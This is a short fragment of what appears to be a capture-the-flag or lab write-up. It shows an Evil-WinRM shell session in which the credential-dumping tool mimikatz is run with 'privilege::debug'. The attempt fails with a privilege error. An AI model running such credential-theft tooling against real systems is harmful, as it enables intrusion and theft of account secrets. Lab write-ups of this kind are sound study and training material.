 *Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> .\mimikatz.exe "privilege::debug" "exit"
.#####. mimikatz 2.2.0 (x86) #19041 Aug 10 2021 17:20:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # exit
Bye!